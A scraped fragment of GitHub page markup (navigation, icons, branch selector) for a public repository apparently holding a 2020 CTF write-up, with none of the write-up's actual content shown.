aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> MikoMikarro </span> <span>/</span> RTCP2020-un-writeup
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/MikoMikarro/RTCP2020-un-writeup/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":236384593,"originating_url":"https://github.com/MikoMikarro/RTCP2020-un-writeup/tree/master/web","user_id":null}}" data-hydro-click-hmac="44148d77fd004bdacc0ea8fe731283c768aa011f21498675cb892cd36f4bd488"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/MikoMikarro/RTCP2020-un-writeup/refs" cache-key="v0:1580077522.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="TWlrb01pa2Fycm8vUlRDUDIwMjAtdW4td3JpdGV1cA==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/MikoMikarro/RTCP2020-un-writeup/refs" cache-key="v0:1580077522.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="TWlrb01pa2Fycm8vUlRDUDIwMjAtdW4td3JpdGV1cA==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
